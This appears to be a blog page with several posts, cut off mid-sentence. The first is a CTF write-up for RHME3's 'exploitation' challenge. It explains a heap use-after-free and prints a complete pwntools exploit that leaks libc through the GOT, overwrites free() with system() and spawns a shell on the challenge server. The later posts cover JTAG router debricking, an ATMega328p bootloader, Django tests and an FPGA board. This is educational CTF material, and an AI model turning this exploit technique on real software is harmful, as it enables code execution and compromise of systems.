Writeup CTF RHME3: exploitation
Also this year there will be a CTF from Riscure mainly targeted for hardware security people, but before that, from the 8th of August until the 28th there was the qualification phase: three challenges to solve in order to qualify and to receive a physical board with the real challenges.
In this post I'll write about the only challenge that I was able to solve named exploitation;
the other two weren't too complicated but more about side channel attacks and
very specific tools that I didn't know about so I preferred to do not waste too much of my time
and wait to learn from other people writeup (by the way, I was very near
the solution of the tracing challenge, only matter of changing the algorithm
in deadpool but this is a story for another time).
The challenge was a remote one, but the binary (main.elf) was provided together with its system library (libc).
The protections (all but PIE are enabled)
$ checksec --file main.elf
[*] 'main.elf'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
hints us that probably a ropchain would be necessary.
Preliminaries
First of all was necessary to find the port number to which connect to the
server: using radare2 I reversed the main() function
[0x00400ec0]> s main
[0x004021a1]> pd 20
            ;-- main:
/ (fcn) main 205
|   main ();
|           ; var int local_9h @ rbp-0x9
|           ; var int local_8h @ rbp-0x8
|           ; var int local_4h @ rbp-0x4
|              ; DATA XREF from 0x00400edd (entry0)
|           0x004021a1      55             push rbp
|           0x004021a2      4889e5         mov rbp, rsp
|           0x004021a5      4883ec10       sub rsp, 0x10
|           0x004021a9      c645f700       mov byte [local_9h], 0
|           0x004021ad      bf18264000     mov edi, 0x402618
|           0x004021b2      e87ceeffff     call sym.background_process
|           0x004021b7      bf39050000     mov edi, 0x539
|           0x004021bc      e85eefffff     call sym.serve_forever
I found at address 0x004021b7 that a value of 0x539 is passed as argument to serve_forever();
using the numerical conversion functionality inside my reversing tool I obtained
[0x004021a1]> ? 0x539
1337 0x539 02471 1.3K 0000:0539 1337 "9\x05" 0000010100111001 1337.0 1337.000000f 1337.000000
trying that value as port number now I can connect to the challenge:
$ nc pwn.rhme.riscure.com 1337
Welcome to your TeamManager (TM)!
0.- Exit
1.- Add player
2.- Remove player
3.- Select player
4.- Edit player
5.- Show player
6.- Show team
Your choice:
The application setup routine checks for a specific path and user existence,
if they don't exist it exits. Otherwise it forks in order to daemonize()
itself and forks again when a connection is made. This makes attach gdb
to the process a pain in the ass.
To make easier to debug the executable I preferred to nop the binary
in the daemonize part using again radare2
$ cp main.elf main_modified.elf
$ r2 -w -A main_modified.elf
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze len bytes of instructions for references (aar)
[x] Analyze function calls (aac)
[x] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan)
 -- Change the size of the file with the 'r' (resize) command
[0x00400ec0]> s 0x004021ad
[0x004021ad]> wx 9090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090
[0x004021ad]> o
 3 * main_modified.elf : -rw- size=0x4c68
  +0x0 0x0 - 0x4c68 : -rw- :
[0x004021ad]> wc
Now it was possible to have a not forking executable that uses its own
stdin and stdout for interact with the user, much more easy to deal with.
Otherwise you can this Dockerfile
FROM ubuntu:17.04

RUN apt-get update
RUN apt-get upgrade -y

#RUN apt-get install -y gdb

RUN adduser pwn --home /opt/riscure/pwn
COPY main.elf /opt/riscure/pwn
COPY libc.so.6 /opt/riscure/pwn

EXPOSE 1337

ENV LD_LIBRARY_PATH=/opt/riscure/pwn
CMD "/opt/riscure/pwn/main.elf"
with which you can create a container and launch it with the followind command
$ docker build -t rhme3/exploitation .
$ docker run -p 1337:1337 rhme3/exploitation
Now you have the challenge running at localhost.
Analysis
It seems a kind of players list application; after a little bit of usage a strange pattern appears: in order to visualize and edit, you need to select before a player, instead to remove one you enter the index after, this weird UI is probably source of some bugs.
Indeed if you select a player, remove it and then visualize it you obtain a strange looking output. we have here an user after free vulnerability! Below an example
0.- Exit
1.- Add player
2.- Remove player
3.- Select player
4.- Edit player
5.- Show player
6.- Show team
Your choice: 5
        Name:
        A/D/S/P: 39363632,0,1,1
With a well-crafted input this should become an info leak usable to defeat ASLR,
so studying the data structure and input retrieving is the next step.
Analyzing the way in which the player data is accessed I suppose that the original
data structure could be the following (in C):
struct _player {
    uint32_t attack;
    uint32_t defense;
    uint32_t speed;
    uint32_t precision;
    char* name;
}
When a player is created there are two allocation in the heap, the first one is of 0x20 bytes and it's
for this data structure.
The name is allocated with enough space to contain it, but take
in mind that there is a limit of 256 bytes in the character name (including the NULL terminating byte)
when processed by the function readline().
When a name is modified and extended then the buffer's address is passed to realloc(). All the data passing
is done via strcpy(), so we cannot insert a NULL byte in the middle of a payload.
Setup the weird machine dancing with the heap
How to exploit this UAE? first of all we need to understand how the heap
usually works: here is used the glibc's allocator but the internals are not
necessary (if you are interested this is a must read),
the only thing that matters is that, for performance reason, when
a block of a given size is deallocated is put in a LIFO where will be available
for future allocation of the same size. Technically speaking this is true only
for allocation with size lower than 0x80 bytes and the list of unallocated
objects is called fastbin.
Our target is to create a player having the name allocated where we previously had a selected player: this is possible just playing with the allocations.
The rules to take in mind for the allocations/deallocations of a player are
- the last unallocated chunk with the same size is used for a new allocation with the same size
- the player's name is the last allocated when a player is added and the first deallocated when a player is removed
- the player's data structure has always the same size of
0x20bytes - the player's name can have a size up to
255bytes.

Below I used some diagrams created with villoc to better explain the process.
First of all we create two players, one with a name that can fit in a 0x20 bytes:

Then I add a second player with a name that doesn't fit into 0x20 bytes

At this point I select the first player and I'm ready to alter the heap configuration with my dance: I remove the first player

and then remove the second:
now we have a fastbin with 3 elements with size 0x20
and one with size 0x30.

Adding a new player with the name fitting
in 0x20 I obtain a name allocated where the first player's
data structure was!
R/W primitives vs the GOT
With this configuration we have now a read/write primitive to an user
controlled address: using a GOT entry inside the executable as
part of the name of the player we can now read what's the address resolved
by the dynamic loader so to bypass ASLR; then
using a write I can overwrite that address to the one pointing to
a function more valuable: if I overwrite the GOT entry for the
free() function with the system(), it's possible to execute a shell
simply removing a player with name /bin/sh;)
This approach has two drawbacks:
- you cannot write the bytes
\nand\0, so if your address has a digit with these values you need to change the overwritten function if possible or use a more generic primitive. - it's one-shot: you cannot change the address without redoing the dance
Exploit
For completeness below you can read the exploit used to solve the challenge,
it needs the executable and its system library in the same directory
where this file lives. Remember to export LD_LIBRARY_PATH if
you want to try it and to install pwntools.
# encoding:utf8
from pwn import args, log
from pwnlib.tubes import process, remote
from pwnlib.util import packing
from pwnlib.elf.elf import ELF
import os
import sys


def recvuntil_main_menu(t):
    return t.recvuntil('6.- Show team\nYour choice: ', timeout=4)

def add_player(t, name):
    t.sendline('1')
    response = t.recvuntil('Enter player name: ')
    t.sendline(name)
    t.sendline('1')
    t.sendline('1')
    t.sendline('1')
    t.sendline('1')

    recvuntil_main_menu(t)

def select_player(t, index):
    t.sendline('3')

    t.recvuntil('Enter index: ')

    t.sendline(str(index))

    recvuntil_main_menu(t)

def edit_player(t, name):
    t.sendline('4')

    t.recvuntil('5.- Set precision\nYour choice: ')

    t.sendline('1')
    t.recvuntil('Enter new name: ')

    t.sendline(name)

    t.sendline('0')

    return recvuntil_main_menu(t)

def show_player(t):
    t.sendline('5')
    return recvuntil_main_menu(t)

def delete_player(t, index):
    t.sendline('2')
    t.recvuntil('Enter index: ')
    t.sendline(str(index))

    recvuntil_main_menu(t)

def name_from_address(address):
    address = packing.p32(address)
    return "A"*16 + address[:-1] # the NULL byte will be inserted by the application

def extract_value_from_player_infos(text):
    start = text.index(': ') + 2
    end   = text.index('\n\tA/D')

    return text[start:end]

def setup(t, got, offset):
    '''
    We initiate a dance that allows to build a read/write primitive
    playing with the fastbin chunks: the steps of this dance are

        1. add a player with a name length equal to the struct size
        2. add another player with a name length greater than the struct size
        3. select the first player
        4. remove the first player (index 0)
        5. remove the second player (index 1)
        6. add a new player with name length matching the struct size

    At this point the name field of the selected (and free) player points
    to the last 4 bytes of the string containing the name of the unique player.

    For now it's not clean, I mean, you have an unsorted chunk to be handled to
    restart a new dance ;)
    '''
    log.info('trying to overwrite got @0x%x' % got)

    add_player(t, "A"*15) # 16 - null byte
    add_player(t, "B"*30)
    select_player(t, 0)
    delete_player(t, 0)
    delete_player(t, 1)
    add_player(t, name_from_address(got))

    output = show_player(t)

    log.debug(output)

    value = extract_value_from_player_infos(output)
    log.debug(repr(value))
    address_libc = packing.u64(value + '\x00\x00')
    log.info('libc function address 0x%x' % address_libc)
    address_libc_base = address_libc - offset
    log.info('libc base address     0x%x' % (address_libc_base))

    return address_libc_base

def get_target(extra_bp=None):
    target = None
    cwd = os.path.dirname(__file__)
    target_path = os.path.join(cwd, 'main_modified.elf')

    if args.LOCAL:
        target_args = [target_path,] if not args.GDB else ['gdb', target_path]
        target = process.process(target_args, aslr=True)
        if args.GDB:
            target.recvuntil('gef➤ ')
            target.sendline('b main')
            #target.sendline('b *0x00401640')
            #target.sendline('commands')
            #target.sendline('heap bins')
            #target.sendline('continue')
            #target.sendline('end')
            target.sendline('r')
            #target.sendline('heap-analysis-helper')
            if args.INTERACTIVE:
                target.interactive()
                sys.exit(0)
            if extra_bp:
                target.sendline('b *%s' % hex(extra_bp))
            target.sendline('c')
    else:
        target = remote.remote('pwn.rhme.riscure.com', 1337)

    return target, ELF(target_path)

if __name__ == '__main__':

    target, elf = get_target(extra_bp=None)

    path_exploit = os.path.dirname(__file__)
    libc = ELF(os.path.join(path_exploit, 'libc.so.6'))

    # first menu
    recvuntil_main_menu(target)
    # setup the heap so that editing the player willwrite to the GOT of a function
    address_base_libc = setup(target, elf.got['free'], libc.symbols['free']) # free

    address_one_gadget = address_base_libc + libc.symbols['system']
    log.info('one gadget at 0x%x' % address_one_gadget)
    edit_player(target, packing.p64(address_one_gadget)) # one_gadget
    add_player(target, '/bin/sh')
    delete_player(target, 1)
    target.interactive()
The important parts are the functions setup() and __main__.
Conclusion
Finally the challenge is solved:
$ python exploit.py
[*] trying to overwrite got @0x603018
[*] libc function address 0x7f676dc944f0
[*] libc base address     0x7f676dc10000
[*] one gadget at 0x7f676dc55390
[*] Switching to interactive mode
$ ls
flag
main.elf
$ cat flag
RHME3{h3ap_0f_tr0uble?}
It was a very interesting challenge: didn't use the very common buffer overflow but a simple
logic bug; in particular shows that also with a number of modern protection the exploiting
it's very possible. Probably enabling PIE should have make more troublesome the creation of a weird machine.
Debricking an HG553 with EJTAG using a Bus Pirate
Prologue
A friend of mine gave to me a couple of years ago an old Vodafone Station, a famous home router for ADSL used in Italy.
He asked to me to install OpenWRT on it; He tried to follow the standard procedure
but without success and knowning that I have some fancy electronics gadgets told me to
use JTAG to do magic.
JTAG is an interface (but not a protocol) used by manufacturers in order to
physically test the well functioning of a board: it allows to access pins and
devices attached to this interface. If you want to know more this post is
enough.
The standard open source tool to interact with it is OpenOCD, a software client that allows the user to read/write the cpu's register, memory and flash and also to single step the cpu (and much more). There are only two things to configure: the adapter and the target.
The first is the device that you use to connect your computer to the JTAG interface,
the last is the device that you want to control via this interface.
The first tries were not so successfully, some times the cpu were recognized and
the commands worked very well, some times the cpu resumed. After experimenting
and reading all over the fucking internet I discovered that MIPS SOCs implement
a proprietary extension of JTAG, called EJTAG.
Without going to deep into explanation of the differences between the two interfaces,
the thing you need to know is that in order to make it work you have to pull-up
the TRST pin with a 300 Ohm resistor; it's so fucking simple.
What puzzles me is that fact that is indicated as optional signal but without it doesn't work! I mean, it's indicated with a negative logic but nowhere there is an example with the bus pirate where is indicated this connection.
Present
After introduced the scenario, follow me in the procedure: first of all the pinout of the JTAG header is the following
on the router
        GND  10  9  TDI (orange)
      nTSRT   8  7  N/C
   nSRST(?)   6  5  TMS (red)
        VCC   4  3  TDO (brown)
(black) GND   2  1  TCK (yellow)
where the colors are of the Bus Pirate cable.
The only difference is that I have put a jumper between VCC and nTRST with a 300 Ohm resistor in it.
OpenOCD needs a configuration file, doesn't exist one for this router, but you can create easily one: below the file used by me
# https://www.sodnpoo.com/posts.xml/jtag_flashing_bcm6348_devices_with_a_bus_pirate_and_openocd.xml
source [find interface/buspirate.cfg]

# copied from <bcm6348>
set _CHIPNAME bcm6358
set _CPUID 0x0635817f

jtag newtap $_CHIPNAME cpu -irlen 5 -ircapture 0x1 -irmask 0x1f -expected-id $_CPUID

set _TARGETNAME $_CHIPNAME.cpu
target create $_TARGETNAME mips_m4k -endian big -chain-position $_TARGETNAME
# see http://dangerousprototypes.com/docs/Gonemad's_Bus_Pirate/OpenOCD_walk_through#F.29_Connecting_OpenOCD_to_your_board.2Fdevice:
buspirate_vreg 0
buspirate_mode open-drain
buspirate_pullup 1

reset_config none

buspirate_port /dev/ttyUSB0

set _FLASHNAME $_CHIPNAME.flash
# this model has 16mib
# I don't know bc starts at 0xbe000000 instead of 0xbfc00000
# but I found the address into this post <https://onetransistor.blogspot.it/2016/02/debrick-huawei-hg553-brcm6358-cfe.html>
flash bank $_FLASHNAME cfi 0xbe000000 0x1000000 2 2 $_TARGETNAME
Now it's possible to start OpenOCD from the command line:
$ openocd -f vodafone.cfg
 ...
However it's not possible to issue commands directly but
you need to connect via telnet to the port 4444
$ telnet localhost 4444
Open On-Chip Debugger
>
the first command is targets, it shows what OpenOCD sees with the JTAG
> targets
    TargetName         Type       Endian TapName            State
--  ------------------ ---------- ------ ------------------ ------------
 0* bcm6358.cpu        mips_m4k   big    bcm6358.cpu        halted
Now I can try to solve my friend's problem: in order to install OpenWRT you have to somehow write it in the flash, usually is done by the bootloader but this version has it locked down; to overcome this limitation I need to overwrite the bootloader with an unlocked one with OpenOCD. I could write directly the OpenWRT image but the operation is so slow that is preferable to write a 128Kb bootloader that an image of a couple of Mb.
The writing is done via a command called write_flash, it takes an elf, ihex or binary
image and write to a specific address in memory, the address must be an address of memory
where the flash lives. In my case I used the following line
> flash write_image erase HG553/cfe.bin 0xbe000000 bin
auto erase enabled
No working memory available. Specify -work-area-phys to target.
not enough working area available(requested 140)
Programming at 0xbe000000, count 0x00040000 bytes remaining
Programming at 0xbe000100, count 0x0003ff00 bytes remaining
 ...
Programming at 0xbe03ff00, count 0x00000100 bytes remaining
wrote 262144 bytes from file HG553/cfe.bin in 34213.093750s (0.007 KiB/s)
With the Bus Pirate this procedure elapsed for 5 hours! In a near future I'll probably
write a post about configuring a raspberry pi as a JTAG adapter, it's like ten times
quicker.
Epilogue
At the end of the day I flashed the bootloader but in order to upgrade the
OS I needed to start the router holding the reset button for several seconds:
after that connecting a computer to it and going to http://192.168.1.1
a confortable interface is shown from where it's possible to upload a file.
By the way, if you are interested in stuff that I tear down in my spare time, there is a repo for that. It's an infinite work in progress.
Installing bootloader into ATMega328p
This is a standard thing to do with an ATMega328p, the core of
the Arduino development board: burn a bootloader into it and then
use a UART over USB connection to flash code into it.
There a lot of posts about this procedure, but are scattered all over the internet, without precise schematics and the low level stuffs.
In particular I want to install a bootloader into a pristine chip: its default configuration is different with respect to a standard Arduino setup, it works without external crystal and with a prescaler of 8 (i.e. the chip is running at 1MHz). These conditions are problematic if you want your bootloader to work with the correct baud rate.
What follow is intended as notes to use as quick reminder to myself with a little explanation of what's going on.

What's an ATMega?
First of all the ATMega328p is a microcontroller of the family ATMega (O 'RLY); there are a lot of chips in this family, with different features but take into account that it's not the only family (Wikipedia has a list of these families).
All of them are AVR chips, implementing an Harvard architecture
i.e. the memory addresses for RAM and executable code are separated: in
particular the flash (where the code you write will live after the uploading),
technically named program memory, it's divided in two sections
- Boot loader section located in the upper part of the program memory
- Application program section located at the start of the program memory
The important fact is that the start of the bootloader part is not fixed but can be configured.
The ATMega328p is pretty famous because is the microcontroller used with the Arduino: it has 28 pins, 23 of which are GPIO and 6 of which are for a 10 bit ADC.
For more informations read the datasheet.
I want to replicate with a breadbord the development workflow of an Arduino: flash a new program into the Application program section after connecting via a serial connection to the bootloader.
A thing to note here is that the bootloader is not always running (there is not an OS into the microcontroller, the system is real time), so in order to access the bootloader you have to reset the board and the bootloader must start after the reset.
Let see how to configurate the microcontroller and connect the components on the breadboard.
Fuses
Fuses are special one byte registers that contains persistent configuration values used to tell the microcontroller howto behave; in this case I need the following settings:
- the dimension for the boot section to be 256 words (in the
AVRworldwordsare 16 bit values); moreover the boot address will be0x3F00 - when reset the microcontroller must start at the boot address (technically speaking we need to configure the reset vector address)
There is a configuration regarding the clock that I don't need to change since is the value that is different from a standard Arduino setup: the table below show the default fuses for a pristine chip and for an Arduino Uno:
| Low | High | Extended | Clock frequency | |
|---|---|---|---|---|
| ATMega328 | 0x62 | 0xd9 | 0xff | 1MHz |
| Arduino Uno | 0xff | 0xde | 0x05 | 16MHz |
Each fuse comprehends a set of single bit values as showed
in the following table (more informations can be found in
the section Memory Programming of the datasheet)
| Extended | - | - | - | - | - | BODLEVEL2 | BODLEVEL1 | BODLEVEL0 |
| High | RSTDISBL | DWEN | SPIEN | WDTON | EESAVE | BOOTSZ1 | BOOTSZ0 | BOOTRST |
| Low | CKDIV8 | CKOUT | SUT1 | SUT0 | CKSEL3 | CKSEL2 | CKSEL1 | CKSEL0 |
The most significant bits are the left ones.
Note: fuses are weird, each bit is a boolean but programmed is assigned
to 0 and unprogrammed to 1 and moreover some bits of extended fuses are undefined
so some programmers fail to validate because returns the wrong (but equivalent) value:
for example for the extended fuse: 0xFD is equivalent to 0x05 (only bottom 3 bits are significant, and
Avrdude complains if the top bits are nonzero).
It's important to be sure what values you are modifing since in some cases it's possible to brick a microcontroller.
In my case I need only to change the bootloader section size and
the boot reset vector so a value of 0xDE for the high fuse will do
the job. And that is the only fuse that is necessary in order to
make the bootloader work.
Now I can set the high fuse with the following command:
$ avrdude -c buspirate -p atmega328p -P /dev/ttyUSB0 -U hfuse:w:0xDE:m
By the way for a more direct calculation of the fuses you can use this page.
Optiboot
This is a common bootloader that can be used with the Arduino IDE (the page for the standard Arduino bootloader is here).
Normally you can download a precompiled version but in my situation I need to recompile it to fit my setup. Before to compile we need to download the source code
$ git clone https://github.com/optiboot/optiboot && cd optiboot
and then enter into the directory containing the source code
$ cd optiboot/bootloaders/optiboot/
If your system is configured for autocompletion a make <TAB><TAB> should show you all the
available targets
atmega1280             atmega168p             atmega32_isp           attiny84               FORCE                  luminet                pro16_isp              virboot328             wildfirev3_isp
atmega1284             atmega168p_isp         atmega644p             baudcheck              isp                    luminet_isp            pro20                  virboot328_isp         xplained168pb
atmega1284_isp         atmega32               atmega8                bobuino                isp-stk500             mega1280               pro20_isp              virboot8               xplained328p
atmega1284p            atmega328              atmega88               bobuino_isp            lilypad                mega1280_isp           pro8                   wildfire               xplained328pb
atmega16               atmega328_isp          atmega88_isp           clean                  lilypad_isp            mighty1284             pro8_isp               wildfirev2
atmega168              atmega328_pro8         atmega88p_isp          diecimila              lilypad_resonator      mighty1284_isp         sanguino               wildfirev2_isp
atmega168_isp          atmega328_pro8_isp     atmega8_isp            diecimila_isp          lilypad_resonator_isp  pro16                  sanguino_isp           wildfirev3
Before to finally compile it I have to indicate that my setup doesn't include an external
crystal, i.e. the clock frequency is 1MHz; bad enough this cause a problem with the default UART baud rate: given a frequency not all
the baud rates are possible because of sampling errors, so if we launch the compilation
with the custom frequency but without changing the default baud rate (115200) the process fails
$ make atmega328 AVR_FREQ=1000000L
avr-gcc (GCC) 4.9.2
Copyright (C) 2014 Free Software Foundation, Inc.
This is free software; see the source for copying conditions.  There is NO
warranty; not even for MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.

BAUD RATE CHECK: Desired: 115200, Real: 125000, UBRRL = 0, Error=8.5%
avr-gcc -g -Wall -Os -fno-split-wide-types -mrelax -mmcu=atmega328p -DF_CPU=1000000L  -DBAUD_RATE=115200 -DLED_START_FLASHES=3        -c -o optiboot.o optiboot.c
optiboot.c:303:6: error: #error BAUD_RATE error greater than 5%
     #error BAUD_RATE error greater than 5%
      ^
optiboot.c:314:2: error: #error Unachievable baud rate (too fast) BAUD_RATE
 #error Unachievable baud rate (too fast) BAUD_RATE
  ^
<incorporato>: set di istruzioni per l'obiettivo "optiboot.o" non riuscito
make: *** [optiboot.o] Errore 1
The AVR_FREQ value is super important: it tells what frequency the microcontroller
runs at, if this is wrong all the timing-related functionalities are not gonna to work.
Luckily we can configure the correct value for the baud rate using BAUD_RATE (in this case I use the minimal value that
I can come up with)
$ make atmega328 BAUD_RATE=9600 AVR_FREQ=1000000L
Note: I should have used the atmega328_isp target but the weird behaviour for the
extended fuses causes the ISP to fail when it tries to validate the changed fuse since
some bits are undefined and if the programmer writes this as 1 is possible that reads back
zero when verifies it, making the process fail.
By the way, if you want to use the bus pirate as ISP programmer
it's possible to call directly the _isp target like indicated below
$ make atmega328_isp BAUD_RATE=9600 AVR_FREQ=1000000L ISPTOOL=buspirate ISPPORT=/dev/ttyUSB0 ISPSPEED=-b115200
By the way, I flashed it with avrdude directly in a separate step
$ avrdude -c buspirate -p m328p -P /dev/ttyUSB0 -U flash:w:optiboot_atmega328.hex
Breadboard
The schematics used to place the components on the breadboard is the following

Two connectors are initialy needed: the ISP to flash
the bootloader and the UART to communicate with the bootloader.
The first can be removed once the bootloader is in place and works ok.
Personally I created a breakout that exposes the 6 ISP related pins
and then flash using some pogo pins.
The thing important to note is the connection between DTR and RESET that
allows the board to be reset when uploading the code and
in particular the capacitor between them:
without it the chip won't reset and won't enter the bootloader. I don't
understand why: someone says that "the level on this signal line changes when
the serial bridge is connected (enabled in software).
However on the reset you only want a pulse. The capacitor acts as
a differentiator".
Also important are the values: experimentally I found that a resistor of 10K and a capacitor of 0.1uF work well.
Also remember to place a big capacitor between power rails in order to make the system more stable: if you are experiencing random resets or odd behaviours probably the chip suffers from an unstable power line.
Programming
Now it's time to try to flash some application using the bootloader:
Optiboot declares that uses the stk500v1 protocol
corresponding to the arduino programmer type (flag -c of avrdude).
First of all I'll try to comunicate with the board
$ avrdude -c arduino -p m328p -P /dev/ttyUSB0 -b 9600
If all is ok we can try to write a minimal snippet of code that toggle the logic level
of pin PB5 (save it in a file named main.c)
#include <avr/io.h>
#include <util/delay.h>

#define BLINK_DELAY_MS 1000

int main() {
 /* set pin 5 of PORTB for output*/
 DDRB |= _BV(DDB5);

 while(1) {
  /* set pin 5 high to turn led on */
  PORTB |= _BV(PORTB5);
  _delay_ms(BLINK_DELAY_MS);

  /* set pin 5 low to turn led off */
  PORTB &= ~_BV(PORTB5);
  _delay_ms(BLINK_DELAY_MS);
 }
}
This is also very good to check that the clock is set correctly and we haven't screw up the fuses.
We can use the Arduino build system to save time : create a file named
Makefile and place in the same directory as main.c with the
following content:
BOARD_TAG    = uno
F_CPU        = 1000000L
MONITOR_PORT = /dev/ttyUSB0

AVRDUDE_ARD_BAUDRATE   = 9600

include /usr/share/arduino/Arduino.mk
Now it's possible to compile and upload with the simple command
$ make -C source_dir/ upload
NB: the Arduino build system is installable in a Debian-like system
with the package arduino-mk.
Add unitests to a Django application
Suppose you have written a Django app and obviously you want to test it, the filesystem structure is something like the following:
.
├── my_django_app
│   ├── __init__.py
│   ├── models.py
│   ├── tests.py
└── runtests.py
where models.py contains something like this
from django.db import models

class A(models.Model):
    name = models.CharField(max_length=100)
and with very simple test module tests.py:
from django.test import TestCase
from .models import A


class Test(TestCase):
    def setUp(self):
        self.a = A(name='kebab')
        self.a.save()

    def test_model(self):
        self.assertEqual(self.a.name, 'kebab')
The magic happens with runtests.py that sets all the necessary
in order to run all the tests:
from __future__ import absolute_import

import sys

from django.conf import settings
from django.core import management

APP_NAME = 'my_django_app'


def main():
    settings.configure(
        DATABASES = {
            'default': {
                'ENGINE': 'django.db.backends.sqlite3',
            }
        },
        INSTALLED_APPS = ( # These apps depend on what your app need
            'django.contrib.auth',
            'django.contrib.contenttypes',
            APP_NAME,
        ),
        TEMPLATE_CONTEXT_PROCESSORS = (
            'django.contrib.auth.context_processors.auth',
            'django.core.context_processors.debug',
            'django.core.context_processors.i18n',
            'django.core.context_processors.media',
            'django.core.context_processors.request',
            'django.core.context_processors.static',
            'django.core.context_processors.tz',
            'django.contrib.messages.context_processors.messages'
        ),
        ROOT_URLCONF = '%s.tests.urls' % APP_NAME,
        STATIC_URL = '/static/',
    )

    import django
    django.setup()
    management.execute_from_command_line(['', 'test', APP_NAME,])
    sys.exit()

if __name__ == '__main__':
    main()
Now you can launch the test without a complete Django project with a simple
$ python runtests.py
Creating test database for alias 'default'...
.
----------------------------------------------------------------------
Ran 1 test in 0.001s

OK
Destroying test database for alias 'default'...
This is only an example, inspired from other projects like dj-stripe. If you want really to wrote a Django app use cookiecutter-djangopackage that includes an updated version of this configuration and much more.
Mojo FPGA development board
I have a new shiny toy, a Mojo V3 development board: it's primarly intended as FPGA
playground, but what's this FPGA you are talking about?
FPGA
Simply put, an FPGA is a technology that allows to design chip using software i.e.
a FPGA is not programmed but configured using a special kind of language, a hardware description language
(HDL). The most common
is Verilog.
Its primary scope is to design and test a chip before to start to build it for real: if you are used to design software you know that bug in production are a bad thing, but you also know that a fix can be done in order of hours and hypotetically (depending on your platform) be deployed in a time scale of a day maybe.
With hardware design this is not obviously the case: first of all who design a chip doesn't have at his disposal the machinery needed to create it, the design must be sent to a factory that after a delay of several months return to you the final product.
Any error in the real chip causes the entire process to be repeated! Take in mind that the cost of all of this is around the million dollars scale!
This video talks about the problems
in designing a chip like the x86 one.
Mojo
The mojo can be described as an arduino for FPGA: not only because has an
ATMega chip that is used to program the board.
Normally a FPGA
has appositely crafted programmer to put the configuration in them (doc
here) in
